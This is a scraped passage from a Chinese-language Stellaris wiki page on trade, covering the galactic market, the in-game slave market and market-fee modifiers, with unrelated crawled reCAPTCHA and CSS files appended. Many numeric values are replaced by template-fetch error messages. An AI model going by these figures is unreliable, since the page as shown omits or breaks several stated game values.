<td><span class="effect-green">[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Color?action=raw">https://www.parawikis.com/wiki/Template:Color?action=raw</a>: HTTP 502]</span> rating and 2 <a href="/wiki/File:Decision_default.png" class="image"><img alt="Decision default.png" src="/images_stellariswiki/thumb/d/d7/Decision_default.png/24px-Decision_default.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images_stellariswiki/thumb/d/d7/Decision_default.png/36px-Decision_default.png 1.5x, /images_stellariswiki/d/d7/Decision_default.png 2x" data-file-width="45" data-file-height="45" /></a> Boost Nomination Bid decision
</td>
<td>0
</td>
<td>76
</td></tr></tbody></table>
<p>Empires may only access and trade on the galactic market if they are a member of the galactic community. The owner of the galactic market system gets a reduction in its market fee. Supply and demand on the galactic market affects the prices for every empire and large shifts in prices will affect the economy of every empire relying on importing or exporting a resource. <a href="/wiki/%E7%BB%8F%E6%B5%8E#Strategic_Resources" title="战略资源 Strategic Resources"><img alt="战略资源 Strategic Resources" src="/images_stellariswiki/thumb/f/f9/Menu_icon_strategic_resource.png/24px-Menu_icon_strategic_resource.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images_stellariswiki/f/f9/Menu_icon_strategic_resource.png 1.5x" data-file-width="36" data-file-height="36" /></a>&#160;[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Ruby?action=raw">https://www.parawikis.com/wiki/Template:Ruby?action=raw</a>: HTTP 502] will not be available until at least one empire has them in stock.
</p><p><a href="/wiki/%E5%9B%BD%E6%B0%91%E7%90%86%E5%BF%B5#Fanatic_Purifiers" title="种族洁癖 Fanatic Purifiers"><img alt="种族洁癖 Fanatic Purifiers" src="/images_stellariswiki/thumb/a/ab/Civic_fanatic_purifiers.png/24px-Civic_fanatic_purifiers.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images_stellariswiki/thumb/a/ab/Civic_fanatic_purifiers.png/36px-Civic_fanatic_purifiers.png 1.5x, /images_stellariswiki/thumb/a/ab/Civic_fanatic_purifiers.png/48px-Civic_fanatic_purifiers.png 2x" data-file-width="58" data-file-height="58" /></a><a href="/wiki/%E5%9B%BD%E6%B0%91%E7%90%86%E5%BF%B5#Devouring_Swarm" title="噬杀蜂群 Devouring Swarm"><img alt="噬杀蜂群 Devouring Swarm" src="/images_stellariswiki/thumb/a/a6/Civic_devouring_swarm.png/24px-Civic_devouring_swarm.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images_stellariswiki/thumb/a/a6/Civic_devouring_swarm.png/36px-Civic_devouring_swarm.png 1.5x, /images_stellariswiki/thumb/a/a6/Civic_devouring_swarm.png/48px-Civic_devouring_swarm.png 2x" data-file-width="58" data-file-height="58" /></a><a href="/wiki/%E5%9B%BD%E6%B0%91%E7%90%86%E5%BF%B5#Determined_Exterminator" title="铁心灭绝者 Determined Exterminator"><img alt="铁心灭绝者 Determined Exterminator" src="/images_stellariswiki/thumb/c/cb/Civic_machine_terminator.png/24px-Civic_machine_terminator.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images_stellariswiki/thumb/c/cb/Civic_machine_terminator.png/36px-Civic_machine_terminator.png 1.5x, /images_stellariswiki/thumb/c/cb/Civic_machine_terminator.png/48px-Civic_machine_terminator.png 2x" data-file-width="58" data-file-height="58" /></a> Genocidal empires do not have access to the galactic market, because they cannot join the galactic community. If a <a href="/wiki/%E5%9B%BD%E6%B0%91%E7%90%86%E5%BF%B5#Fanatic_Purifiers" title="种族洁癖 Fanatic Purifiers"><img alt="种族洁癖 Fanatic Purifiers" src="/images_stellariswiki/thumb/a/ab/Civic_fanatic_purifiers.png/24px-Civic_fanatic_purifiers.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images_stellariswiki/thumb/a/ab/Civic_fanatic_purifiers.png/36px-Civic_fanatic_purifiers.png 1.5x, /images_stellariswiki/thumb/a/ab/Civic_fanatic_purifiers.png/48px-Civic_fanatic_purifiers.png 2x" data-file-width="58" data-file-height="58" /></a><a href="/wiki/%E5%9B%BD%E6%B0%91%E7%90%86%E5%BF%B5#Devouring_Swarm" title="噬杀蜂群 Devouring Swarm"><img alt="噬杀蜂群 Devouring Swarm" src="/images_stellariswiki/thumb/a/a6/Civic_devouring_swarm.png/24px-Civic_devouring_swarm.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images_stellariswiki/thumb/a/a6/Civic_devouring_swarm.png/36px-Civic_devouring_swarm.png 1.5x, /images_stellariswiki/thumb/a/a6/Civic_devouring_swarm.png/48px-Civic_devouring_swarm.png 2x" data-file-width="58" data-file-height="58" /></a><a href="/wiki/%E5%9B%BD%E6%B0%91%E7%90%86%E5%BF%B5#Determined_Exterminator" title="铁心灭绝者 Determined Exterminator"><img alt="铁心灭绝者 Determined Exterminator" src="/images_stellariswiki/thumb/c/cb/Civic_machine_terminator.png/24px-Civic_machine_terminator.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images_stellariswiki/thumb/c/cb/Civic_machine_terminator.png/36px-Civic_machine_terminator.png 1.5x, /images_stellariswiki/thumb/c/cb/Civic_machine_terminator.png/48px-Civic_machine_terminator.png 2x" data-file-width="58" data-file-height="58" /></a> Genocidal empire conquers the system hosting the galactic market the station will be moved to the nearest empire.
</p><p>If the empire hosting the galactic market leaves the galactic community the nomination process will start over.
</p>
<h4><span class="mw-headline" id="Slave_market">Slave market</span><span class="mw-editsection"><span class="mw-editsection-bracket">[</span><a href="/index.php?title=%E8%B4%B8%E6%98%93&amp;veaction=edit&amp;section=10" class="mw-editsection-visualeditor" title="Edit section: Slave market">edit</a><span class="mw-editsection-divider"> | </span><a href="/index.php?title=%E8%B4%B8%E6%98%93&amp;action=edit&amp;section=10" title="Edit section: Slave market">edit source</a><span class="mw-editsection-bracket">]</span></span></h4>
<table class="metadata plainlinks mbox-small-left" style="">
<tbody><tr>
<td class="mbox-image">
  <a href="/wiki/%E5%AF%B0%E5%AE%87%E4%BC%81%E4%B8%9A" title="寰宇企业 Megacorp"><img alt="寰宇企业 Megacorp" src="/images_stellariswiki/thumb/3/39/MegaCorp.png/24px-MegaCorp.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images_stellariswiki/thumb/3/39/MegaCorp.png/36px-MegaCorp.png 1.5x, /images_stellariswiki/3/39/MegaCorp.png 2x" data-file-width="45" data-file-height="45" /></a></td>
<td class="mbox-text" style="font-size:85%"> 只可用于 <a href="/wiki/MegaCorp" class="mw-redirect" title="MegaCorp">MegaCorp</a> DLC 已启用。 </td>
</tr>
</tbody></table>
<p>Access to the slave market is granted once the galactic market is founded. Only empires that also have access to the galactic market will be able to use the slave market. Only pops that are enslaved are able to be sold on the slave market, with a base price of 500 <a href="/wiki/%E7%BB%8F%E6%B5%8E#Energy_Credits" title="能量币 Energy Credits"><img alt="能量币 Energy Credits" src="/images_stellariswiki/thumb/a/a9/Energy.png/24px-Energy.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images_stellariswiki/thumb/a/a9/Energy.png/36px-Energy.png 1.5x, /images_stellariswiki/a/a9/Energy.png 2x" data-file-width="40" data-file-height="40" /></a>&#160;[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Ruby?action=raw">https://www.parawikis.com/wiki/Template:Ruby?action=raw</a>: HTTP 502], raised or lowered by species traits.
</p><p>Empires that have the slavery policy set to <i>Outlawed</i> will set free any pop bought on the slave market but the pop price will be doubled. This can be useful for diversifying the empire or expanding colonial holdings by purchasing species with different habitability preferences, provided that a compatible planet or habitat is available for the purchased pop. Pre-sapient pops can also be bought on the slave market.
</p><p>The slave market can be closed first for biological species and then for all species via galactic community resolutions.
</p><p>Empires will be notified if there are slaves of their primary species put on sale.
</p>
<h3><span class="mw-headline" id="Market_fee">Market fee</span><span class="mw-editsection"><span class="mw-editsection-bracket">[</span><a href="/index.php?title=%E8%B4%B8%E6%98%93&amp;veaction=edit&amp;section=11" class="mw-editsection-visualeditor" title="Edit section: Market fee">edit</a><span class="mw-editsection-divider"> | </span><a href="/index.php?title=%E8%B4%B8%E6%98%93&amp;action=edit&amp;section=11" title="Edit section: Market fee">edit source</a><span class="mw-editsection-bracket">]</span></span></h3>
<p>All sales or purchases on the internal and galactic market have a market fee added to them. The market fee starts at <b>30%</b> and cannot go below <span class="effect-green">[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Color?action=raw">https://www.parawikis.com/wiki/Template:Color?action=raw</a>: HTTP 502]</span>. It can be altered by the following:
</p>
<ul><li><a href="/wiki/File:Sb_offworld_trading_company.png" class="image"><img alt="Sb offworld trading company.png" src="/images_stellariswiki/thumb/0/0f/Sb_offworld_trading_company.png/24px-Sb_offworld_trading_company.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images_stellariswiki/thumb/0/0f/Sb_offworld_trading_company.png/36px-Sb_offworld_trading_company.png 1.5x, /images_stellariswiki/thumb/0/0f/Sb_offworld_trading_company.png/48px-Sb_offworld_trading_company.png 2x" data-file-width="58" data-file-height="58" /></a> Trader Proxy Office starbase buildings: <span class="effect-green">[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Color?action=raw">https://www.parawikis.com/wiki/Template:Color?action=raw</a>: HTTP 502]</span> each</li>
<li><a href="/wiki/%E6%94%BF%E5%BA%9C#议程" title="议程 Agenda"><img alt="议程 Agenda" src="/images_stellariswiki/6/67/Agenda.png" decoding="async" loading="lazy" width="24" height="24" data-file-width="24" data-file-height="24" /></a> Import / Export agenda: <span class="effect-green">[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Color?action=raw">https://www.parawikis.com/wiki/Template:Color?action=raw</a>: HTTP 502]</span></li>
<li><a href="/wiki/%E4%BC%A0%E7%BB%9F#Mercantile" title="Insider Trading"><img alt="Insider Trading" src="/images_stellariswiki/thumb/e/ea/Tradition_mercantile_insider_trading.png/24px-Tradition_mercantile_insider_trading.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images_stellariswiki/thumb/e/ea/Tradition_mercantile_insider_trading.png/36px-Tradition_mercantile_insider_trading.png 1.5x, /images_stellariswiki/e/ea/Tradition_mercantile_insider_trading.png 2x" data-file-width="45" data-file-height="45" /></a>&#160;Insider Trading tradition: <span class="effect-green">[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Color?action=raw">https://www.parawikis.com/wiki/Template:Color?action=raw</a>: HTTP 502]</span></li>
<li><a href="/wiki/%E4%BC%A0%E7%BB%9F#Versatility" title="Adaptive Programming"><img alt="Adaptive Programming" src="/images_stellariswiki/thumb/3/32/Tradition_versatility_adaptive_programming.png/24px-Tradition_versatility_adaptive_programming.png" decoding="async" loading="lazy" width="24" height="24" srcset="/images_stellariswiki/thumb/3/32/Tradition_versatility_adaptive_programming.png/36px-Tradition_versatility_adaptive_programming.png 1.5x, /images_stellariswiki/3/32/Tradition_versatility_adaptive_programming.png 2x" data-file-width="45" data-file-height="45" /></a>&#160;Adaptive Programming tradition: <span class="effect-green">[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Color?action=raw">https://www.parawikis.com/wiki/Template:Color?action=raw</a>: HTTP 502]</span></li>
<li>Hosting the Galactic Market: <span class="effect-green">[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Color?action=raw">https://www.parawikis.com/wiki/Template:Color?action=raw</a>: HTTP 502]</span></li>
<li>The <i>Economic Sanctions</i> Galactic Community resolution will increase the market fee by <span class="effect-red">[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Color?action=raw">https://www.parawikis.com/wiki/Template:Color?action=raw</a>: HTTP 502]</span>/<span class="effect-red">[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Color?action=raw">https://www.parawikis.com/wiki/Template:Color?action=raw</a>: HTTP 502]</span>/<span class="effect-red">[Template fetch failed for <a rel="nofollow" class="external free" href="https://www.parawikis.com/wiki/Template:Color?action=raw">https://www.parawikis.com/wiki/Template:Color?action=raw</a>: HTTP 502]</span>, per level of the resolution.</li></ul>
<h2><span id=".E5.8F.82.E8.80.83.E8.B5.84.E6.96.99"></span><span class="mw-headline" id="参考资料">参考资料</span><span class="mw-editsection"><span class="mw-editsection-bracket">[</span><a href="/index.php?title=%E8%B4%B8%E6%98%93&amp;veaction=edit&amp;section=12" class="mw-editsection-visualeditor" title="Edit section: 参考资料">edit</a><span class="mw-editsection-divider"> | </span><a href="/index.php?title=%E8%B4%B8%E6%98%93&amp;action=edit&amp;section=12" title="Edit section: 参考资料">edit source</a><span class="mw-editsection-bracket">]</span></span></h2>
<div class="mw-references-wrap"><ol class="references">
<li id="cite_note-1"><span class="mw-cite-backlink"><a href="#cite_ref-1">↑</a></span> <span class="reference-text">There is currently a UI bug that shows the effect of the Commercial pact using the sending empire's trade policy. The total amount is correct for each empire, just type of resources gained is not.</span>
</li>
</ol></div>
<div style="clear: both;"></div>
<div style="padding: 2px; border: 1px solid #aaa; text-align: center; border-collapse: collapse; font-size: 100%;">
<div style="height: 1.6em; font-weight: bold; font-size: 105%; background-color: #efefef;"><b>游戏概念</b></div>
<div style="font-size:0.9em;">
<table style="font-size: 11px; margin: 0px 0px -2px -2px; width: 100%;">

<tbody><tr>
<td style="width: 210px; background: #EDEDED; font-weight: bold; text-align: right; padding: 2px 5px;">治理
</td>
<td style="text-align: left; padding: 2px 5px;"><a href="/wiki/%E5%B8%9D%E5%9B%BD" title="帝国">帝国</a> • <a href="/wiki/%E6%80%9D%E6%BD%AE" title="思潮">思潮</a> • <a href="/wiki/%E6%94%BF%E5%BA%9C" title="政府">政府</a> • <a href="/wiki/%E5%9B%BD%E6%B0%91%E7%90%86%E5%BF%B5" title="国民理念">国民理念</a> • <a href="/wiki/%E6%94%BF%E7%AD%96" title="政策">政策</a> • <a href="/wiki/%E6%B3%95%E4%BB%A4" title="法令">法令</a> • <a href="/wiki/%E9%A2%86%E8%A2%96" title="领袖">领袖</a> • <a href="/wiki/%E6%B4%BE%E7%B3%BB" title="派系">派系</a> • <a href="/wiki/%E4%BA%BA%E5%8F%A3" title="人口">人口</a> • <a href="/wiki/%E7%89%A9%E7%A7%8D%E6%9D%83%E5%88%A9" title="物种权利">物种权利</a> • <a href="/wiki/%E7%BB%8F%E6%B5%8E" title="经济">经济</a> • <a href="/wiki/%E7%A7%91%E6%8A%80" title="科技">科技</a> • <a href="/wiki/%E4%BC%A0%E7%BB%9F" title="传统">传统</a> • <a href="/wiki/%E8%A1%8C%E6%98%9F%E7%AE%A1%E7%90%86#犯罪与反常" title="行星管理">犯罪率</a>
</td></tr></tbody></table>
<table style="font-size: 11px; margin: 0px 0px -2px -2px; width: 100%;">

<tbody><tr>
<td style="width: 210px; background: #EDEDED; font-weight: bold; text-align: right; padding: 2px 5px;">探索
</td>
<td style="text-align: left; padding: 2px 5px;"><a href="/wiki/%E6%8E%A2%E7%B4%A2" title="探索">探索</a> • <a href="/wiki/%E6%B8%B8%E6%88%8F%E8%AE%BE%E7%BD%AE#银河" title="游戏设置">地图</a> • <a href="/wiki/%E7%89%A9%E7%A7%8D" title="物种">物种</a> • <a href="/wiki/%E5%BC%82%E5%B8%B8%E7%8E%B0%E8%B1%A1" title="异常现象">异常现象</a> • <a href="/wiki/%E4%BA%8B%E4%BB%B6" title="事件">事件</a> • <a href="/wiki/%E8%B6%85%E5%85%89%E9%80%9F" title="超光速">FTL</a> • <a href="/wiki/%E5%A4%B1%E8%90%BD%E5%B8%9D%E5%9B%BD" title="失落帝国">失落帝国</a> • <a href="/wiki/%E5%89%8D%E8%B6%85%E5%85%89%E9%80%9F%E7%89%A9%E7%A7%8D" title="前超光速物种">前超光速物种</a> • <a href="/wiki/%E5%85%88%E9%A9%B1%E8%80%85" class="mw-redirect" title="先驱者">先驱者</a> • <a href="/wiki/%E5%A4%AA%E7%A9%BA%E7%94%9F%E5%91%BD%E4%BD%93" title="太空生命体">太空生命体</a>
</td></tr></tbody></table>
<table style="font-size: 11px; margin: 0px 0px -2px -2px; width: 100%;">

<tbody><tr>
<td style="width: 210px; background: #EDEDED; font-weight: bold; text-align: right; padding: 2px 5px;">殖民
</td>
<td style="text-align: left; padding: 2px 5px;"><a href="/wiki/%E6%AE%96%E6%B0%91" title="殖民">殖民</a> • <a href="/wiki/%E5%A4%A9%E4%BD%93" title="天体">天体</a> • <a href="/wiki/%E8%A1%8C%E6%98%9F%E7%89%B9%E5%BE%81" title="行星特征">行星特征</a> • <a href="/wiki/%E8%A1%8C%E6%98%9F%E7%AE%A1%E7%90%86" title="行星管理">行星管理</a> • <a href="/wiki/%E5%8C%BA%E5%88%92" title="区划">区划</a>  • <a href="/wiki/%E5%BB%BA%E7%AD%91" title="建筑">建筑</a> • <a href="/wiki/%E8%88%B0%E8%88%B9" title="舰船">舰船</a> • <a href="/wiki/%E6%81%92%E6%98%9F%E5%9F%BA%E5%9C%B0" title="恒星基地">恒星基地</a> • <a href="/wiki/%E5%B7%A8%E5%9E%8B%E7%BB%93%E6%9E%84" title="巨型结构">巨型结构</a>
</td></tr></tbody></table>
<table style="font-size: 11px; margin: 0px 0px -2px -2px; width: 100%;">

<tbody><tr>
<td style="width: 210px; background: #EDEDED; font-weight: bold; text-align: right; padding: 2px 5px;">外交
</td>
<td style="text-align: left; padding: 2px 5px;"><a href="/wiki/%E5%A4%96%E4%BA%A4" title="外交">外交</a> • <a class="mw-selflink selflink">贸易</a> • <a href="/wiki/%E9%99%84%E5%B1%9E%E5%9B%BD" title="附属国">附属国</a> • <a href="/wiki/%E8%81%94%E9%82%A6" title="联邦">联邦</a> • <a href="/wiki/%E6%98%9F%E6%B5%B7%E5%85%B1%E5%90%8C%E4%BD%93" title="星海共同体">星海共同体</a> • <a href="/wiki/AI_%E6%80%A7%E6%A0%BC" title="AI 性格">AI 性格</a> • <a href="/wiki/%E6%83%85%E6%8A%A5" title="情报">情报</a>
</td></tr></tbody></table>
<table style="font-size: 11px; margin: 0px 0px -2px -2px; width: 100%;">

<tbody><tr>
<td style="width: 210px; background: #EDEDED; font-weight: bold; text-align: right; padding: 2px 5px;">战争
</td>
<td style="text-align: left; padding: 2px 5px;"><a href="/wiki/%E6%88%98%E4%BA%89" title="战争">战争</a> • <a href="/wiki/%E5%A4%AA%E7%A9%BA%E6%88%98" title="太空战">太空战</a> • <a href="/wiki/%E5%9C%B0%E9%9D%A2%E6%88%98" title="地面战">地面战</a> • <a href="/wiki/%E8%88%B0%E8%88%B9%E8%AE%BE%E8%AE%A1%E5%99%A8" title="舰船设计器">舰船设计器</a>
</td></tr></tbody></table>
<table style="font-size: 11px; margin: 0px 0px -2px -2px; width: 100%;">

<tbody><tr>
<td style="width: 210px; background: #EDEDED; font-weight: bold; text-align: right; padding: 2px 5px;">其它
</td>
<td style="text-align: left; padding: 2px 5px;"><a href="/wiki/%E7%89%B9%E8%B4%A8" title="特质">特质</a> • <a href="/wiki/%E7%8E%AF%E5%A2%83%E6%94%B9%E9%80%A0" title="环境改造">环境改造</a> • <a href="/wiki/%E7%A7%8D%E7%BE%A4%E4%BF%AE%E9%A5%B0" title="种群修饰">种群修饰</a> • <a href="/wiki/%E4%BA%BA%E5%8F%A3#奴役" title="人口">奴役</a> • <a href="/wiki/%E5%8D%B1%E6%9C%BA" title="危机">危机</a> • <a href="/wiki/%E9%A2%84%E8%AE%BE%E5%B8%9D%E5%9B%BD" title="预设帝国">预设帝国</a> • <a href="/wiki/AI_%E7%8E%A9%E5%AE%B6" title="AI 玩家">AI 玩家</a> • <a href="/wiki/%E5%BD%A9%E8%9B%8B" title="彩蛋">彩蛋</a>
</td></tr></tbody></table>
</div></div>
<!-- 
NewPP limit report
Cached time: 20260201023623
Cache expiry: 86400
Reduced expiry: false
Complications: [show‐toc]
CPU time usage: 1.716 seconds
Real time usage: 17.608 seconds
Preprocessor visited node count: 12205/1000000
Post‐expand include size: 90965/2097152 bytes
Template argument size: 24056/2097152 bytes
Highest expansion depth: 16/100
Expensive parser function count: 0/100
Unstrip recursion depth: 0/20
Unstrip post‐expand size: 30326/5000000 bytes
-->
<!--
Transclusion expansion time report (%,ms,calls,template)
100.00% 17445.620      1 -total
 52.32% 9127.446     61 Template:Iconify
 41.67% 7269.456     49 Template:Ruby
 41.44% 7229.640     62 Template:Color
 41.43% 7227.365     47 Template:Green
 41.31% 7207.097     49 www:Template:Ruby
 41.06% 7162.749     62 www:Template:Color
  8.58% 1497.420     82 Template:Icon
  3.46%  603.875      1 Template:Version
  0.19%   33.222     85 Template:Planet_modifier
-->

<!-- Saved in parser cache with key stellaris:pcache:idhash:2832-0!canonical!zh and timestamp 20260201023605 and revision id 24777.
 -->
</div></div>						</div>
				</div>
				<footer>
				<div class="liberty-footer">
											<div id="p-lang" class="catlinks">
							In other languages							<div style="display:inline;">
								<ul>
														<li class="interlanguage-link interwiki-en"><a href="https://stellaris.paradoxwikis.com/Trade">English</a></li>
													</ul>
							</div>
						</div>
										<div id="catlinks" class="catlinks" data-mw="interface"><div id="mw-normal-catlinks" class="mw-normal-catlinks"><a href="/wiki/Special:Categories" title="Special:Categories">Categories</a>: <ul><li><a href="/wiki/Category:%E5%8F%AF%E8%83%BD%E8%BF%87%E6%97%B6" title="Category:可能过时">可能过时</a></li><li><a href="/wiki/Category:3.3" title="Category:3.3">3.3</a></li><li><a href="/wiki/Category:%E6%B8%B8%E6%88%8F%E6%A6%82%E5%BF%B5" title="Category:游戏概念">游戏概念</a></li><li><a href="/wiki/Category:%E5%A4%96%E4%BA%A4" title="Category:外交">外交</a></li></ul></div><div id="mw-hidden-catlinks" class="mw-hidden-catlinks mw-hidden-cats-hidden">Hidden category: <ul><li><a href="/wiki/Category:%E5%90%AB%E6%9C%89%E6%9C%AA%E8%AF%86%E5%88%AB%E5%9B%BE%E6%A0%87%E5%AD%97%E7%AC%A6%E4%B8%B2%E7%9A%84%E9%A1%B5%E9%9D%A2" title="Category:含有未识别图标字符串的页面">含有未识别图标字符串的页面</a></li></ul></div></div>					<div class="bottom-ads mobile-ab">
						<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
						<!-- 移动端底部 -->
						<ins class="adsbygoogle mobile-ab"
						     style="display:block"
						     data-ad-client="ca-pub-1612414434963106"
						     data-ad-slot="3303553671"
						     data-ad-format="auto"
						     data-full-width-responsive="true"></ins>
						<script>
						     (adsbygoogle = window.adsbygoogle || []).push({});
						</script>
					</div>
								<ul class="footer-info">
									<li class="footer-info-lastmod">
						 This page was last edited on 11 May 2022, at 23:04.					</li>
									<li class="footer-info-copyright">
						Content is available under <a class="external" rel="nofollow" href="https://creativecommons.org/licenses/by-nc-sa/4.0/">知识共享署名-非商业性使用-相同方式共享</a> unless otherwise noted.					</li>
							</ul>
					<ul class="footer-places">
									<li class="footer-places-privacy">
						<a href="/wiki/%E7%BE%A4%E6%98%9F%E7%99%BE%E7%A7%91:Privacy_policy">Privacy policy</a>					</li>
									<li class="footer-places-about">
						<a href="/wiki/%E7%BE%A4%E6%98%9F%E7%99%BE%E7%A7%91:About">About 群星百科</a>					</li>
									<li class="footer-places-disclaimer">
						<a href="/wiki/%E7%BE%A4%E6%98%9F%E7%99%BE%E7%A7%91:General_disclaimer">Disclaimers</a>					</li>
							</ul>
					<ul class="footer-icons">
									<li class="footer-copyrightico">
						<a href="https://creativecommons.org/licenses/by-nc-sa/4.0/"><img src="/resources/assets/licenses/cc-by-nc-sa.png" alt="知识共享署名-非商业性使用-相同方式共享" width="88" height="31" loading="lazy"/></a>					</li>
										<li class="footer-poweredbyico">
						<a href="https://www.mediawiki.org/"><img src="/resources/assets/poweredby_mediawiki_88x31.png" alt="Powered by MediaWiki" srcset="/resources/assets/poweredby_mediawiki_132x47.png 1.5x, /resources/assets/poweredby_mediawiki_176x62.png 2x" width="88" height="31" loading="lazy"/></a>					</li>
								</ul>
						</div>
				</footer>
			</div>
		</div>
		</section>
				<div class="modal fade login-modal" id="login-modal" tabindex="-1"
			 role="dialog" aria-labelledby="login-modalLabel" aria-hidden="true">
			<div class="modal-dialog modal-sm" role="document">
				<div class="modal-content">
					<div class="modal-header">
						<button type="button" class="close" data-dismiss="modal" aria-label="Close">
							<span aria-hidden="true">&times;</span>
						</button>
						<h4 class="modal-title">Login</h4>
					</div>
					<div class="modal-body">
						<div id="modal-login-alert" class="alert alert-hidden alert-danger" role="alert">
						</div>
						<form id="modal-loginform" name="userlogin" class="modal-loginform"
							  method="post">
							<input class="loginText form-control" id="wpName1" tabindex="1"
								   placeholder="Enter your username" value="" name="lgname">
							<label for="inputPassword" class="sr-only">Password</label>
							<input class="loginPassword form-control" id="wpPassword1" tabindex="2"
								   placeholder="Enter your password" type="password" name="lgpassword">
							<div class="modal-checkbox">
								<input name="lgremember" type="checkbox" value="1" id="lgremember" tabindex="3">
								<label for="lgremember">Remember my login</label>
							</div>
							<input class="btn btn-success btn-block" type="submit" value="Login" tabindex="4">
							<a href="/index.php?title=Special:UserLogin&amp;type=signup&amp;returnto=%E8%B4%B8%E6%98%93" class="btn btn-primary btn-block" title="Special:UserLogin" tabindex="5" type="submit">Join 群星百科</a>							<a href="/wiki/Special:PasswordReset" title="Special:PasswordReset">Forgot your password?</a>                            <br>
							<a href="/wiki/Special:UserLogin" title="Special:UserLogin">Login with other method</a>							<input type="hidden" name="action" value="login" />
							<input type="hidden" name="format" value="json" />
						</form>
					</div>
					<div class="modal-footer">
						<button type="button" class="btn btn-secondary" data-dismiss="modal">⧼liberty-btn-close⧽</button>
						<button type="button" class="btn btn-primary">⧼liberty-btn-save-changes⧽</button>
					</div>
				</div>
			</div>
		</div>
			</body></html>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?98ce411c5ba7f7d93a4a6b0144278e23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>(RLQ=window.RLQ||[]).push(function(){mw.config.set({"wgPageParseReport":{"limitreport":{"cputime":"1.716","walltime":"17.608","ppvisitednodes":{"value":12205,"limit":1000000},"postexpandincludesize":{"value":90965,"limit":2097152},"templateargumentsize":{"value":24056,"limit":2097152},"expansiondepth":{"value":16,"limit":100},"expensivefunctioncount":{"value":0,"limit":100},"unstrip-depth":{"value":0,"limit":20},"unstrip-size":{"value":30326,"limit":5000000},"timingprofile":["100.00% 17445.620      1 -total"," 52.32% 9127.446     61 Template:Iconify"," 41.67% 7269.456     49 Template:Ruby"," 41.44% 7229.640     62 Template:Color"," 41.43% 7227.365     47 Template:Green"," 41.31% 7207.097     49 www:Template:Ruby"," 41.06% 7162.749     62 www:Template:Color","  8.58% 1497.420     82 Template:Icon","  3.46%  603.875      1 Template:Version","  0.19%   33.222     85 Template:Planet_modifier"]},"cachereport":{"timestamp":"20260201023623","ttl":86400,"transientcontent":false}}});mw.config.set({"wgBackendResponseTime":938});});</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qqq3PMqHtMV2vFPpIpE_Yg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769975241063');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://stellaris.parawikis.com/load.php?lang=zh&modules=site.styles&only=styles&skin=liberty
body_size: 2247
content:
.mobilewidthfix .ambox2020{margin:0;border-radius:0}.ambox2020{margin:10px 0;border:1px solid transparent;padding-left:12px;min-height:42px;line-height:42px;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:14px;border-radius:6px;white-space:nowrap}.ambox-multi{line-height:21px;margin:10px 0 10px 0}body.page-Stellaris_Wiki h1.firstHeading{display:none}.eu4box{border:2px solid #0e4339;background:#2e7b6d}.eu4box .heading{background:#0e4339}.eu4box-inline{border:2px solid #77b6ab;background:#FDFDFD !important}.eu4box-inline .heading{background:#1D8673}.Liberty{background:url(/images_stellariswiki/d/dc/MainBG.jpg) no-repeat center center fixed;background-color:#f5f5f5;background-size:cover}.Liberty .content-wrapper .liberty-content,.Liberty .content-wrapper .liberty-sidebar{opacity:0.9}.plainlist ol,.plainlist ul{line-height:inherit;list-style:none none;margin:0 !important}.plainlist ol li,.plainlist ul li{margin-bottom:0 !important}.stellaris-outliner-content{background-color:#111815;color:#1dc57c;background-image:linear-gradient(to top,#1c2923,#111815 33px);padding:0 8px 8px 8px}.stellaris-outliner-content hr{height:2px;background-color:#325448}.stellaris-outliner a{color:lightblue !important}.stellaris-outliner{margin:0 0 3px 3px}.stellaris-outliner-header{font-size:15px;left:8px;bottom:2px;position:relative;color:#FFFFFF;font-weight:bold;text-transform:uppercase;height:0;display:inline-block;float:left}.stellaris-outliner-header h1,.stellaris-outliner-header h2,.stellaris-outliner-header h3,.stellaris-outliner-header h4,.stellaris-outliner-header h5,.stellaris-outliner-header h6{font-size:15px;color:#FFFFFF;padding:0;margin:0}.infobox-row-heading:first-of-type{border:none 